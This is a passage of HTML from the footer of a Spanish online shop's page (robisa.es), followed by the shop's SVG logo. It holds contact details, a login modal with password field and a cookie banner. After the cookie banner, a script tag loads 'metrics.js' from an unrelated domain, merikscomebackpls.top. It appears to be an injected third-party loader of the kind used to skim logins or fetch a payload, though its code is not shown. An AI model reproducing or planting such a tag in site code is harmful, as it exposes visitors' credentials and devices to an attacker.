                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/logo/robisa.svg
body_size: 4706
content:
<svg width="1271" height="306" viewBox="0 0 1271 306" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M628.285 115.75C628.5 186.084 628.997 228.325 629.648 231.5C631.923 242.598 635.762 250.291 642.771 257.794C644.419 259.557 646.261 261 646.865 261C647.47 261 647.964 261.45 647.964 262C647.964 262.55 648.639 263 649.464 263C650.289 263 650.964 263.45 650.964 264C650.964 264.55 651.864 265 652.964 265C654.064 265 654.964 265.34 654.964 265.757C654.964 266.658 662.114 269 664.865 269C665.928 269 666.985 269.562 667.214 270.25C667.54 271.227 678.186 271.5 715.964 271.5C753.742 271.5 764.388 271.227 764.714 270.25C764.943 269.563 766.668 269 768.547 269C770.426 269 771.964 268.55 771.964 268C771.964 267.45 773.089 267 774.464 267C775.839 267 776.964 266.55 776.964 266C776.964 265.45 777.864 265 778.964 265C780.064 265 780.964 264.55 780.964 264C780.964 263.45 781.409 263 781.953 263C783.163 263 786.528 260.321 789.357 257.103C790.517 255.785 792.477 253.668 793.714 252.398C794.951 251.129 795.964 249.395 795.964 248.545C795.964 247.695 796.414 247 796.964 247C797.514 247 797.964 246.1 797.964 245C797.964 243.9 798.414 243 798.964 243C799.514 243 799.964 241.902 799.964 240.559C799.964 239.216 800.366 237.869 800.858 237.565C802.855 236.331 803.249 226.189 803.249 176C803.249 125.811 802.855 115.669 800.858 114.435C800.366 114.131 799.964 112.784 799.964 111.441C799.964 110.098 799.514 109 798.964 109C798.414 109 797.964 108.1 797.964 107C797.964 105.9 797.514 105 796.964 105C796.414 105 795.964 104.199 795.964 103.221C795.964 102.242 795.064 100.793 793.964 100C792.864 99.207 791.964 97.983 791.964 97.279C791.964 96.576 791.627 95.996 791.214 95.991C790.801 95.987 788.889 94.495 786.964 92.677C785.039 90.86 782.002 88.729 780.214 87.942C778.426 87.155 776.964 86.172 776.964 85.756C776.964 85.34 775.839 85 774.464 85C773.089 85 771.964 84.55 771.964 84C771.964 83.45 770.389 83 768.464 83C766.539 83 764.964 82.55 764.964 82C764.964 81.349 750.047 81 722.214 81H679.464L679.68 99.75C679.798 110.062 679.911 118.838 679.93 119.25C679.949 119.662 696.839 120 717.464 120C741.797 120 754.964 120.351 754.964 121C754.964 121.55 755.671 122 756.535 122C758.637 122 760.307 123.792 762.848 128.773C764.905 132.804 764.964 134.114 764.964 175.639C764.964 207.243 764.639 219.287 763.714 221.929C762.269 226.056 758.749 230 756.509 230C755.659 230 754.964 230.45 754.964 231C754.964 231.65 741.297 232 715.964 232C690.631 232 676.964 231.65 676.964 231C676.964 230.45 676.229 230 675.331 230C673.149 230 669.951 226.184 669.267 222.764C668.963 221.244 668.32 220 667.839 220C667.344 220 666.964 173.262 666.964 112.5V5H647.456H627.947L628.285 115.75ZM834.964 29.5V54H858.357C878.766 54 881.827 53.798 882.357 52.418C882.691 51.548 882.964 40.523 882.964 27.918V5H858.964H834.964V29.5ZM351.964 82C351.964 82.55 350.164 83 347.964 83C345.764 83 343.964 83.45 343.964 84C343.964 84.55 343.064 85 341.964 85C340.864 85 339.964 85.45 339.964 86C339.964 86.55 339.064 87 337.964 87C336.864 87 335.964 87.45 335.964 88C335.964 88.55 335.304 89 334.498 89C332.398 89 325.449 95.652 321.44 101.5C316.78 108.299 313.965 117.553 312.923 129.5C312.444 135 312.032 168.847 312.008 204.715C311.965 268.191 312.016 269.957 313.898 270.965C315.957 272.066 345.853 272.404 349.714 271.37L351.964 270.767V200.383C351.964 154.128 352.307 130 352.964 130C353.514 130 353.964 129.305 353.964 128.455C353.964 126.454 358.418 122 360.419 122C361.269 122 361.964 121.55 361.964 121C361.964 120.371 368.464 120 379.464 120H396.964V100.5V81H374.464C360.131 81 351.964 81.363 351.964 82ZM460.964 82C460.964 82.55 459.389 83 457.464 83C455.539 83 453.964 83.45 453.964 84C453.964 84.55 453.154 85 452.163 85C449.929 85 444.982 87.235 444.972 88.25C444.968 88.662 444.495 89 443.922 89C442.043 89 431.964 98.206 431.964 99.922C431.964 100.515 431.514 101 430.964 101C430.414 101 429.964 101.675 429.964 102.5C429.964 103.325 429.514 104 428.964 104C428.414 104 427.964 104.9 427.964 106C427.964 107.1 427.514 108 426.964 108C426.414 108 425.964 109.098 425.964 110.441C425.964 111.784 425.564 113.129 425.074 113.432C423.018 114.703 422.649 124.232 422.649 176C422.649 227.768 423.018 237.297 425.074 238.568C425.564 238.871 425.964 240.216 425.964 241.559C425.964 242.902 426.414 244 426.964 244C427.514 244 427.964 244.9 427.964 246C427.964 247.1 428.414 248 428.964 248C429.514 248 429.964 248.675 429.964 249.5C429.964 250.325 430.414 251 430.964 251C431.514 251 431.964 251.675 431.964 252.5C431.964 253.325 432.414 254 432.964 254C433.514 254 433.964 254.51 433.964 255.134C433.964 256.47 439.004 260.997 440.493 260.999C441.059 260.999 442.171 261.9 442.964 263C443.757 264.1 444.987 265 445.698 265C446.409 265 447.998 265.52 449.228 266.156C454.092 268.671 455.021 269 457.25 269C458.523 269 460.126 269.563 460.814 270.25C462.636 272.072 558.107 272.072 558.714 270.25C558.943 269.563 560 269 561.063 269C563.814 269 570.964 266.658 570.964 265.757C570.964 265.34 571.765 265 572.743 265C573.722 265 575.171 264.1 575.964 263C576.757 261.9 578.033 261 578.8 261C580.746 261 586.502 254.49 589.842 248.512C597.105 235.512 597.925 228.317 597.947 177.426C597.967 128.604 597.106 119.156 591.568 107.5C588.374 100.777 580.83 91 578.837 91C578.311 91 576.914 90.1 575.734 89C574.553 87.9 572.997 87 572.275 87C571.554 87 570.964 86.55 570.964 86C570.964 85.45 569.614 85 567.964 85C566.314 85 564.964 84.55 564.964 84C564.964 83.45 563.389 83 561.464 83C559.539 83 557.964 82.55 557.964 82C557.964 81.347 541.131 81 509.464 81C477.797 81 460.964 81.347 460.964 82ZM838.964 175.893C838.964 261.501 839.119 270.845 840.546 271.393C842.607 272.184 874.322 272.184 876.383 271.393C877.81 270.845 877.964 261.501 877.964 175.893V81H858.464H838.964V175.893ZM949.964 82C949.964 82.55 948.389 83 946.464 83C944.539 83 942.964 83.45 942.964 84C942.964 84.55 941.614 85 939.964 85C938.314 85 936.964 85.45 936.964 86C936.964 86.55 936.229 87 935.331 87C934.433 87 932.971 87.791 932.081 88.757C931.192 89.723 929.339 91.1 927.964 91.818C925.303 93.206 920.405 99.234 917.255 105C911.995 114.627 909.258 133.047 910.933 147.549C912.178 158.329 913.876 164.179 918.014 171.943C920.873 177.307 926.936 185 928.305 185C928.619 185 931.051 186.282 933.709 187.849C945.166 194.605 954.962 196 990.938 196C1013.33 196 1019.74 196.297 1022.53 197.464C1026.31 199.042 1028.96 201.263 1028.96 202.845C1028.96 203.389 1029.44 203.991 1030.01 204.183C1030.64 204.391 1031.08 208.234 1031.11 213.709C1031.14 221.674 1030.87 223.182 1029.06 225.131C1027.91 226.366 1026.96 227.67 1026.96 228.028C1026.96 228.386 1025.73 229.314 1024.21 230.089C1022 231.225 1011.92 231.597 972.464 232L923.464 232.5L923.193 251.726L922.921 270.951L925.485 271.595C926.895 271.948 951.195 272.059 979.485 271.841C1018.21 271.541 1031.22 271.141 1032.14 270.222C1032.81 269.55 1034.6 269 1036.11 269C1037.61 269 1039.12 268.55 1039.46 268C1039.8 267.45 1040.96 267 1042.02 267C1043.09 267 1043.96 266.55 1043.96 266C1043.96 265.45 1044.86 265 1045.96 265C1047.06 265 1047.96 264.55 1047.96 264C1047.96 263.45 1048.64 263 1049.46 263C1050.29 263 1050.96 262.55 1050.96 262C1050.96 261.45 1051.46 261 1052.06 261C1053.59 261 1061.96 251.984 1061.96 250.341C1061.96 249.603 1062.3 248.996 1062.71 248.992C1063.61 248.983 1065.96 244.14 1065.96 242.301C1065.96 241.585 1066.41 241 1066.96 241C1067.51 241 1067.96 239.425 1067.96 237.5C1067.96 235.575 1068.41 234 1068.96 234C1069.52 234 1069.96 231.333 1069.96 228C1069.96 224.667 1070.41 222 1070.96 222C1071.54 222 1071.96 218.833 1071.96 214.5C1071.96 210.167 1071.54 207 1070.96 207C1070.4 207 1069.96 204.167 1069.96 200.5C1069.96 196.833 1069.53 194 1068.96 194C1068.41 194 1067.96 192.425 1067.96 190.5C1067.96 188.575 1067.51 187 1066.96 187C1066.41 187 1065.96 186.1 1065.96 185C1065.96 183.9 1065.51 183 1064.96 183C1064.41 183 1063.96 182.1 1063.96 181C1063.96 179.9 1063.51 179 1062.96 179C1062.41 179 1061.96 178.397 1061.96 177.659C1061.96 176.016 1053.59 167 1052.06 167C1051.46 167 1050.96 166.634 1050.96 166.187C1050.96 165.739 1049.39 164.755 1047.46 164C1045.54 163.245 1043.96 162.261 1043.96 161.813C1043.96 161.366 1043.14 161 1042.13 161C1041.12 161 1039.97 160.67 1039.56 160.266C1037.37 158.068 1025.57 157.124 999.464 157.057C962.767 156.963 956.901 155.983 952.283 149.181C949.876 145.633 949.645 130.206 951.964 127.801C952.789 126.945 954.126 125.29 954.935 124.123C955.744 122.955 957.206 122 958.185 122C959.163 122 959.964 121.55 959.964 121C959.964 120.347 976.631 120 1007.96 120H1055.96V100.5V81H1002.96C968.297 81 949.964 81.346 949.964 82ZM1110.96 100.5V120H1165.98C1208.16 120 1221.5 120.292 1223.17 121.25C1227.03 123.458 1230.1 126.983 1231.04 130.278C1231.55 132.043 1231.96 152.618 1231.96 176C1231.96 199.382 1231.55 219.957 1231.04 221.722C1230.1 225.017 1227.03 228.542 1223.17 230.75C1220.04 232.548 1146.89 232.548 1143.76 230.75C1136.18 226.409 1133.35 218.327 1135.55 207.329C1136.2 204.096 1140.36 198.886 1143.46 197.436C1144.56 196.921 1162.11 196.275 1182.46 196L1219.46 195.5L1219.74 176.25C1219.95 161.209 1219.73 156.995 1218.74 156.978C1218.04 156.966 1199.77 156.976 1178.15 157C1140.79 157.041 1132.82 157.534 1127.73 160.118C1126.77 160.603 1125.31 161 1124.48 161C1123.65 161 1122.96 161.45 1122.96 162C1122.96 162.55 1122.06 163 1120.96 163C1119.86 163 1118.96 163.45 1118.96 164C1118.96 164.55 1118.28 165 1117.44 165C1115.45 165 1106.07 174.434 1103.19 179.327C1097.2 189.521 1094 208.747 1095.88 223.25C1097.26 233.815 1100.24 244.175 1103.05 248.113C1104.1 249.596 1104.96 251.087 1104.96 251.426C1104.96 252.755 1116.01 263 1117.44 263C1118.28 263 1118.96 263.45 1118.96 264C1118.96 264.55 1119.86 265 1120.96 265C1122.06 265 1122.96 265.45 1122.96 266C1122.96 266.55 1123.86 267 1124.96 267C1126.06 267 1126.96 267.45 1126.96 268C1126.96 268.55 1128.45 269 1130.26 269C1132.08 269 1134.13 269.563 1134.81 270.25C1135.78 271.215 1146.88 271.5 1183.46 271.5C1220.05 271.5 1231.15 271.215 1232.11 270.25C1232.8 269.563 1234.85 269 1236.66 269C1238.48 269 1239.96 268.55 1239.96 268C1239.96 267.45 1240.86 267 1241.96 267C1243.06 267 1243.96 266.55 1243.96 266C1243.96 265.45 1244.86 265 1245.96 265C1247.06 265 1247.96 264.55 1247.96 264C1247.96 263.45 1248.65 263 1249.49 263C1251.44 263 1260.84 253.606 1263.61 248.884C1264.78 246.895 1266.8 242.395 1268.1 238.884L1270.46 232.5V176.5C1270.46 127.407 1270.26 119.883 1268.83 115.5C1266.51 108.382 1263.62 102 1262.73 102C1262.31 102 1261.96 101.54 1261.96 100.978C1261.96 99.359 1251.17 89 1249.49 89C1248.65 89 1247.96 88.55 1247.96 88C1247.96 87.45 1247.06 87 1245.96 87C1244.86 87 1243.96 86.55 1243.96 86C1243.96 85.45 1243.09 85 1242.02 85C1240.96 85 1239.8 84.55 1239.46 84C1239.12 83.45 1237.3 83 1235.41 83C1233.51 83 1231.96 82.55 1231.96 82C1231.96 81.344 1211.13 81 1171.46 81H1110.96V100.5ZM547.964 121C547.964 121.55 548.683 122 549.563 122C550.442 122 552.432 123.36 553.986 125.023C557.901 129.215 558.154 132.988 557.78 181.678C557.474 221.572 557.399 222.943 555.384 225.641C550.702 231.909 551.153 231.847 509.7 231.927C470.141 232.003 470.148 232.004 465.519 227.5C461.208 223.305 460.964 220.547 460.964 176C460.964 144.685 461.29 132.711 462.214 130.071C463.659 125.944 467.179 122 469.419 122C470.269 122 470.964 121.55 470.964 121C470.964 120.351 484.464 120 509.464 120C534.464 120 547.964 120.351 547.964 121Z" fill="#000000"/>
<rect x="138" width="30" height="30" stroke="#DD3D3C"/>
<rect x="104" y="35" width="30" height="30" stroke="#DC4978"/>
<rect x="69" y="35" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="69" width="30" height="30" fill="#3755A5"/>
<rect y="138" width="30" height="30" fill="#3755A5"/>
<rect x="35" y="173" width="30" height="30" fill="#3755A5"/>
<rect x="70" y="209" width="30" height="30" fill="#3AB9E2"/>
<rect x="69" y="173" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="209" width="30" height="30" fill="#3755A5"/>
<rect x="69" y="276" width="30" height="30" fill="#3AB9E2"/>
<rect x="240" y="276" width="30" height="30" fill="#5DC25F"/>
<rect x="173" y="173" width="30" height="30" fill="#DE9E3B"/>
<rect x="172" y="209" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="242" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="209" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="138" width="30" height="30" fill="#F8EB3F"/>
<rect x="242" y="173" width="30" height="30" fill="#5DC25F"/>
<rect x="241" y="209" width="30" height="30" fill="#5DC25F"/>
<rect x="172" y="35" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="69" width="30" height="30" fill="#F8EB3F"/>
<rect x="240" y="69" width="30" height="30" fill="#5DC25F"/>
<rect x="240" y="35" width="30" height="30" fill="#5DC25F"/>
<rect x="206" width="30" height="30" fill="#F8EB3F"/>
<rect x="138" y="104" width="30" height="30" fill="#DD3D3C"/>
<rect x="206" y="104" width="30" height="30" fill="#F8EB3F"/>
<rect x="104" y="104" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="138" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="173" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="209" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="242" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="172" y="104" width="30" height="30" fill="#DE9E3B"/>
<rect data-duration="10" x="138" y="69" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="35" y="104" width="30" height="30" fill="#3755A5"/>
<rect data-duration="10" x="69" y="104" width="30" height="30" fill="#3AB9E2"/>
<rect data-duration="10" x="138" y="173" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="138" y="242" width="30" height="30" fill="#DD3D3C"/>
</svg>
